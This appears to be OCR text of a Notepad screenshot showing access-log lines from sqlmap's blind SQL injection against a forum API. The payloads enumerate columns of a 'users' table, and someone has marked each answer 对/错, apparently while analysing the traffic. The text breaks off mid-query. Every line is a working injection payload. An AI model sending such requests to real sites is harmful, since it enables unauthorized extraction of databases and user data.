 3.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(COUNT(column_name) AS
NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273
AND table_schema=0x7365637572697479),2,1))>51 AND 'FluU'='FluU HTTP/1.1" 200 错 "-"
"sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(COUNT(column_name) AS
NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273
AND table_schema=0x7365637572697479),2,1))>48 AND 'FluU'='FluU HTTP/1.1" 200 错 "-"
"sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(COUNT(column_name) AS
NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273
AND table_schema=0x7365637572697479),2,1))>9 AND 'FluU'='FluU HTTP/1.1" 200 错 "-"
"sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),1,1))>64 AND 'XnTZ'='XnTZ HTTP/1.1" 200 对
"-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),1,1))>96 AND 'XnTZ'='XnTZ HTTP/1.1" 200 对
"-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),1,1))>112 AND 'XnTZ'='XnTZ HTTP/1.1" 200 错
"-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
第 838 行，第 278 列 100% Windows (CRLF) UTF-8